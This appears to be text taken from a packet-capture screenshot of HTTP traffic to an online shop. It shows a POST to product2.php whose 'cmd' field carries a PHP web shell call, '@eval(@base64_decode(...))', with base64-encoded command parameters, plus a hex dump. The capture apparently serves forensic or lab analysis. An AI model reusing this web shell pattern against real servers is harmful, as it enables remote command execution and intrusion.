 http
No. Time Source Destination Protocol Length Info
3960 396.60315… 10.0.10.88 10.0.10.99 HTTP 504 GET /onlineshop/product.php?p=36 HTTP/1.1
3967 397.37683… 10.0.10.88 10.0.10.99 HTTP 504 GET /onlineshop/product.php?p=36 HTTP/1.1
3970 398.24937… 10.0.10.99 10.0.10.88 HTTP 1095 HTTP/1.1 200 OK (text/html)
3977 400.45950… 10.0.10.99 10.0.10.88 HTTP 2034 HTTP/1.1 200 OK (text/html)
3989 402.64903… 10.0.10.99 10.0.10.88 HTTP 570 HTTP/1.1 200 OK (text/html)
3996 402.87712… 10.0.10.88 10.0.10.99 HTTP 4211 POST /onlineshop/product2.php HTTP/1.1 (application/x-www-form-urlencoded)
3998 403.08693… 10.0.10.99 10.0.10.88 HTTP 776 HTTP/1.1 200 OK (text/html)
4006 405.13170… 10.0.10.99 10.0.10.88 HTTP 2179 HTTP/1.1 200 OK (text/html)
4024 407.55379… 10.0.10.99 10.0.10.88 HTTP 60 HTTP/1.1 200 OK (text/html)
4034 409.93069… 10.0.10.99 10.0.10.88 HTTP 7559 HTTP/1.1 200 OK (text/html)
4042 411.75454… 10.0.10.99 10.0.10.88 HTTP 380 HTTP/1.1 200 OK (text/html)
Host: 10.0.10.99\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 3748\r\n
Connection: close\r\n
\r\n
[Full request URI: http://10.0.10.99/onlineshop/product2.ph
[HTTP request 1/1]
[Response in frame: 3998]
File Data: 3748 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "@eval(@base64_decode($_POST['d01033013e
Form item: "d01033013e07af" = "QGluaV9zZXQoImRpc3BsYXlfZXJy
Form item: "lb4158df053a71" = "O6Y21k"
Form item: "s35c62187bcdb2" = "HxY2QgL2QgIkM6XFxwaHBTdHVkeV
Form item: "uec4310ea3a8b9" = "3r"
01c0 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 63 tion: cl ose····c
01d0 6d 64 3d 25 34 30 65 76 61 6c 28 25 34 30 62 61 md=%40ev al(%40ba
01e0 73 65 36 34 5f 64 65 63 6f 64 65 28 25 32 34 5f se64_dec ode(%24_
01f0 50 4f 53 54 25 35 42 27 64 30 31 30 33 33 30 31 POST%5B' d0103301
0200 33 65 30 37 61 66 27 25 35 44 29 29 25 33 42 26 3e07af'% 5D))%3B&
0210 64 30 31 30 33 33 30 31 33 65 30 37 61 66 3d 51 d0103301 3e07af=Q
0220 47 6c 75 61 56 39 7a 5a 58 51 6f 49 6d 52 70 63 GluaV9zZ XQoImRpc
0230 33 42 73 59 58 6c 66 5a 58 4a 79 62 33 4a 7a 49 3BsYXlfZ XJyb3JzI
0240 69 77 67 49 6a 41 69 4b 54 74 41 63 32 56 30 58 iwgIjAiK TtAc2V0X
0250 33 52 70 62 57 56 66 62 47 6c 74 61 58 51 6f 4d 3RpbWVfb GltaXQoM
0260 43 6b 37 5a 6e 56 75 59 33 52 70 62 32 34 67 59 Ck7ZnVuY 3Rpb24gY
0270 58 4e 6c 62 6d 4d 6f 4a 47 39 31 64 43 6c 37 63 XNlbmMoJ G91dCl7c
0280 6d 56 30 64 58 4a 75 49 43 52 76 64 58 51 37 66 mV0dXJuI CRvdXQ7f
0290 54 74 6d 64 57 35 6a 64 47 6c 76 62 69 42 68 63 TtmdW5jd GlvbiBhc
02a0 32 39 31 64 48 42 31 64 43 67 70 65 79 52 76 64 291dHB1d CgpeyRvd
02b0 58 52 77 64 58 51 39 62 32 4a 66 5a 32 56 30 58 XRwdXQ9b 2JfZ2V0X
02c0 32 4e 76 62 6e 52 6c 62 6e 52 7a 4b 43 6b 37 62 2NvbnRlb nRzKCk7b
02d0 32 4a 66 5a 57 35 6b 58 32 4e 73 5a 57 46 75 4b 2JfZW5kX 2NsZWFuK
02e0 43 6b 37 5a 57 4e 6f 62 79 41 69 4e 57 49 34 4d Ck7ZWNob yAiNWI4M
02f0 47 59 69 4c 69 4a 68 4e 54 68 6b 5a 6d 59 69 4f GYiLiJhN ThkZmYiO